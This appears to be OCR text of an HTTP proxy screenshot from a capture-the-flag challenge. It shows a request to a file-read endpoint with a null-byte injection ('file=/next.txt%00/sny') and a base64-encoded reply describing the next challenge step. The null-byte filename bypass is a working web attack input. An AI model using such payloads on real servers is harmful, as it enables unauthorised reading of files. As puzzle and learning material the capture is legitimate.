 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /39c8e9953fe8ea40ff1c59876e0e2f28/read/?file=/next.txt%00/sny
HTTP/1.1
2 Host: 45.147.231.180:8001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 content-type: text/plain;charset=utf-8
3 Date: Tue, 03 Oct 2023 02:28:53 GMT
4 Content-Length: 276
5
6 Tm93IGl0J3MgdGltZSBmb3IgYSB3aGl0ZWJveCBjaGFsbGVuZ2UuCkZpbmQgdGhlIGhpZGRl
biBzdWJkb21haW4gYW5kIHRoZW4gYSBzZWNyZXQgZW5kcG9pbnQgYW5kIG9ubHkgdGhlbiB5
b3UgbWF5IHJlY2VpdmUgeW91ciBmbGFnLgpMaW5rIHRvIHRoZSB3ZWJzaXRlOiBgYW5WemRD
QnJhV1JrYVc1bkxpQkJVMGxUZTJkdmIyUmZhbTlpWDJKMWJuMGdDZz09YAoK